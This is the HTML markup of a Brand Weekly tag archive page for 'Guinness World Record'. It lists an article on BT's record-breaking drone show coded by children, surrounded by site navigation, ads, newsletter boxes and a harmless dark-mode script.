			<div class="navbar-center">
						<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://www.brandweekly.co/" title="Brand Weekly">
				<img class="logo-default" data-mode="default" height="1024" width="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="1024" width="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly" decoding="async" loading="eager">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access" class="mobile-qview-inner"><li id="menu-item-3690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li id="menu-item-3691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li id="menu-item-3693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://www.brandweekly.co/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3699"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-3700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3700"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3703"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
	<li id="menu-item-3704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3704"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
</ul>
</li>
<li id="menu-item-3705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3705"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.brandweekly.co/login-2/"><span>Login</span></a></li>
	<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.brandweekly.co/contact-2/"><span>Contact</span></a></li>
	<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.brandweekly.co/blog-2/"><span>Blog</span></a></li>
</ul>
</li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://www.brandweekly.co/management/?redirect_to=https%3A%2F%2Fwww.brandweekly.co%2Ftag%2Fguinness-world-record%2F" class="login-toggle is-login is-btn">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2026 BrandWeekly. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-diagonal2">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Guinness World Record</h1>
					</div>
		</header>
				<div class="archive-builder">
						<div data-elementor-type="wp-post" data-elementor-id="2509" class="elementor elementor-2509">
				<div class="elementor-element elementor-element-7386901 e-flex e-con-boxed e-con e-parent" data-id="7386901" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1c41678 e-con-full e-flex e-con e-child" data-id="1c41678" data-element_type="container">
				<div class="elementor-element elementor-element-9666ebf flipped-no elementor-widget elementor-widget-foxiz-list-flex" data-id="9666ebf" data-element_type="widget" data-widget_type="foxiz-list-flex.default">
				<div class="elementor-widget-container">
					<div id="uid_9666ebf" class="block-wrap block-list block-list-flex rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-20 hovering-fade p-vtop ecat-bg-4 is-feat-left meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-list p-list-2" data-pid="1770">
			<div class="list-holder">
			<div class="list-feat-holder">
							<div class="feat-holder">		<div class="p-featured">
					<a class="p-flink" href="https://www.brandweekly.co/technology/bt-goes-beyond-limits-with-world-record-breaking-drone-show-coded-by-kids/" title="BT Goes &#8216;Beyond Limits&#8217; with World Record-Breaking Drone Show Coded by Kids">
			<img width="615" height="410" src="https://www.brandweekly.co/wp-content/uploads/2019/10/TOP-6-BT-Beyond-Limits-7.jpg" class="featured-img wp-post-image" alt="" loading="eager" decoding="async" />		</a>
				</div>
	</div>
					</div>
			<div class="p-content">
				<div class="p-categories p-top"><a class="p-category category-id-41" href="https://www.brandweekly.co/category/news/" rel="category">News</a><a class="p-category category-id-56" href="https://www.brandweekly.co/category/videos/product-launch/" rel="category">Product Launch</a><a class="p-category category-id-7" href="https://www.brandweekly.co/category/technology/" rel="category">technology</a><a class="p-category category-id-60" href="https://www.brandweekly.co/category/uk/" rel="category">World</a></div><h2 class="entry-title">		<a class="p-url" href="https://www.brandweekly.co/technology/bt-goes-beyond-limits-with-world-record-breaking-drone-show-coded-by-kids/" rel="bookmark">BT Goes &#8216;Beyond Limits&#8217; with World Record-Breaking Drone Show Coded by Kids</a></h2><p class="entry-summary">On the 17th of October 2019, BT launched its new brand ambition – Beyond Limits – with an epic World&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-author">
							<span class="meta-label">By</span>
			<a href="https://www.brandweekly.co/author/naomi-wakeling/">Naomi Wakeling</a>		</div>
				<div class="meta-el meta-update">
						<time class="updated" datetime="2020-01-21T13:32:55+05:30"></time>
		</div>
						</div>
							</div>
					</div>
		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07b00f1 e-con-full e-flex e-con e-child" data-id="07b00f1" data-element_type="container">
				<div class="elementor-element elementor-element-d7d5408 elementor-widget elementor-widget-foxiz-grid-flex-1" data-id="d7d5408" data-element_type="widget" data-widget_type="foxiz-grid-flex-1.default">
				<div class="elementor-widget-container">
					<div id="uid_d7d5408" class="block-wrap block-grid block-grid-flex-1 last-featured rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-20 hovering-fade ecat-bg-4 is-m-list is-t-list res-feat-left meta-s-gray-line"></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c9b7eed e-flex e-con-boxed e-con e-parent" data-id="c9b7eed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa47f39 elementor-widget elementor-widget-foxiz-ad-image" data-id="fa47f39" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
					<div class="ad-wrap ad-image-wrap"><span class="ad-description is-meta">- Advertisement -</span><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://1.envato.market/MXYjYo/"><img loading="lazy" loading="lazy" decoding="async" src="https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/banner-2.jpg" alt="Ad image" width="728" height="90"/></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fb75798 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb75798" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,0.9,11.1,6.9,11.1S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
		<div class="blog-builder">		<div data-elementor-type="wp-post" data-elementor-id="2510" class="elementor elementor-2510">
				<div class="elementor-element elementor-element-7d751a5 e-flex e-con-boxed e-con e-parent" data-id="7d751a5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9fd94c9 e-con-full e-flex e-con e-child" data-id="9fd94c9" data-element_type="container">
				<div class="elementor-element elementor-element-c5444ef elementor-widget-tablet__width-inherit flipped-no elementor-widget elementor-widget-foxiz-list-flex" data-id="c5444ef" data-element_type="widget" data-widget_type="foxiz-list-flex.default">
				<div class="elementor-widget-container">
					<div id="uid_c5444ef" class="block-wrap block-list block-list-flex rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-custom hovering-fade bottom-border is-b-border-gray-dash no-last-bb p-middle ecat-bg-4 is-feat-left is-m-list res-feat-left meta-s-gray-line"></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a66733 e-con-full is-sidebar rb-sticky-last-widget e-flex e-con e-child" data-id="7a66733" data-element_type="container">
				<div class="elementor-element elementor-element-78d804d c-align-right elementor-widget elementor-widget-foxiz-newsletter-3" data-id="78d804d" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
					<div class="newsletter-sb newsletter-style is-box-none"><div class="newsletter-sb-inner newsletter-inner"><div class="newsletter-featured"><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="default" decoding="async" /><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="dark" decoding="async" /></div><h2 class="newsletter-title">The Daily Newsletter</h2><div class="newsletter-description rb-text">Brings you a selection of the latest news, trends, insights, and tips from around the world.</div><div class="newsletter-form"></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-545b668 elementor-widget elementor-widget-foxiz-ad-image" data-id="545b668" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
					<div class="ad-wrap ad-image-wrap"><span class="ad-description is-meta">- Advertisement -</span><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://1.envato.market/MXYjYo/"><img loading="lazy" loading="lazy" decoding="async" src="https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/big-sidebar.jpg" alt="Ad image" width="500" height="800"/></a></div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>
		<footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2536" class="elementor elementor-2536">
				<div class="elementor-element elementor-element-67e73e1 e-flex e-con-boxed e-con e-parent" data-id="67e73e1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c0b7b63 elementor-widget__width-inherit submit-layout-0 elementor-widget elementor-widget-foxiz-newsletter-1" data-id="c0b7b63" data-element_type="widget" data-widget_type="foxiz-newsletter-1.default">
				<div class="elementor-widget-container">
					<div class="newsletter-box newsletter-style is-box-none newsletter-box-1"><div class="newsletter-inner"><div class="newsletter-featured"><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="default" decoding="async" /><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="dark" decoding="async" /></div><div class="newsletter-content"><h2 class="newsletter-title">The Daily Newsletter</h2><div class="newsletter-description rb-text">Brings you a selection of the latest news, trends, insights, and tips from around the world.</div></div><div class="newsletter-form"></div></div></div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21b9049 e-flex e-con-boxed e-con e-parent" data-id="21b9049" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a5d2a5b e-con-full e-flex e-con e-child" data-id="a5d2a5b" data-element_type="container">
				<div class="elementor-element elementor-element-2d4396d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2d4396d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.brandweekly.co/about-us/"><i class="rbi-angle-right rbi"></i> Brand Weekly</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-195ec68 elementor-widget elementor-widget-text-editor" data-id="195ec68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Brand Weekly</strong> is a premium media and events platform connecting brands directly with consumers through live experiences, industry recognition, and thought leadership. Alongside the <strong>Brand Weekly Awards</strong> and <strong>Brand Weekly Conference,</strong> <strong>Brand Weekly Magazine</strong> delivers authoritative editorial coverage, in-depth features, and market insight that amplifies brand visibility beyond the event floor. Together, these platforms create meaningful engagement between leading brands, industry decision-makers, and the audiences shaping today’s consumer landscape.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce16eaa elementor-widget elementor-widget-button" data-id="ce16eaa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.brandweekly.co/advertise-with-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Advertise  your Brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1a3c11c mborder-gray is-divider-slash elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="1a3c11c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<ul id="menu-mobile-quick-access-1" class="sidebar-menu is-horizontal rb-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07b18b9 e-con-full e-flex e-con e-child" data-id="07b18b9" data-element_type="container">
				<div class="elementor-element elementor-element-727a441 mborder-gray-dash is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="727a441" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<h3 class="menu-heading">More Links</h3><ul id="menu-footer" class="sidebar-menu is-vertical"><li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://www.brandweekly.co/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="#"><span>Newsletters</span></a></li>
<li id="menu-item-3698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3698"><a href="https://www.brandweekly.co/terms-conditions/"><span>Terms &#038; Conditions</span></a></li>
<li id="menu-item-3759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://www.brandweekly.co/category/deals/"><span>Deals</span></a></li>
</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-1ba414d elementor-widget elementor-widget-foxiz-social-list" data-id="1ba414d" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</footer>
		</div>
		<script>
            (function () {
                const yesStorage = () => {
                    let storage;
                    try {
                        storage = window['localStorage'];
                        storage.setItem('__rbStorageSet', 'x');
                        storage.removeItem('__rbStorageSet');
                        return true;
                    } catch {
                        return false;
                    }
                };
				                const darkModeID = 'RubyDarkMode';
                const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
                const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
                const icons = document.querySelectorAll(selector);
                if (icons.length) {
                    icons.forEach(icon => icon.classList.add('activated'));
                }
				
				                const privacyBox = document.getElementById('rb-privacy');
                const currentPrivacy = yesStorage() ? localStorage.getItem('RubyPrivacyAllowed') || '' : '1';
                if (!currentPrivacy && privacyBox?.classList) {
                    privacyBox.classList.add('activated');
                }
				                const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
                if (readingSize) {
                    const body = document.querySelector('body');
                    switch (readingSize) {
                        case '2':
                            body.classList.add('medium-entry-size');
                            break;
                        case '3':
                            body.classList.add('big-entry-size');
                            break;
                    }
                }
            })();
		</script>
		<script type="text/template" id="tmpl-uid_9b8a3a4"><div class="popup-template-content">		<div data-elementor-type="wp-post" data-elementor-id="2474" class="elementor elementor-2474">
				<div class="elementor-element elementor-element-687516d e-flex e-con-boxed e-con e-parent" data-id="687516d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db98d2 e-con-full e-flex e-con e-child" data-id="7db98d2" data-element_type="container">
				<div class="elementor-element elementor-element-6086297 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6086297" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> World</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-315a768 elementor-widget elementor-widget-foxiz-list-small-1" data-id="315a768" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_315a768" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-922404a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="922404a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> News</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c5ba39d elementor-widget elementor-widget-foxiz-list-small-1" data-id="c5ba39d" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_c5ba39d" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4138">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/" rel="bookmark">Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London’s Global Travel Awards Ceremony</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4087">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/" rel="bookmark">Brand Weekly Awards 2025: Britain’s Biggest Consumer-Led Awards Reveal This Year’s Official Nominees</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4049">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/omorovicza-the-timeless-beauty-of-budapests-healing-waters/" rel="bookmark">Omorovicza: The Timeless Beauty of Budapest’s Healing Waters</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="3960">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/los-locos-tequila-brings-bold-energy-to-the-south-africa-fashion-awards-2025/" rel="bookmark">Los Locos Tequila Brings Bold Energy to the South Africa Fashion Awards 2025</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bce3b55 e-con-full e-flex e-con e-child" data-id="bce3b55" data-element_type="container">
				<div class="elementor-element elementor-element-1afa376 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1afa376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Business</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac0e4cf elementor-widget elementor-widget-foxiz-list-small-1" data-id="ac0e4cf" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_ac0e4cf" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4143">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/" rel="bookmark">Brand Weekly Unveils Its Top 100 Power List 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4138">
			<div class="p-content">
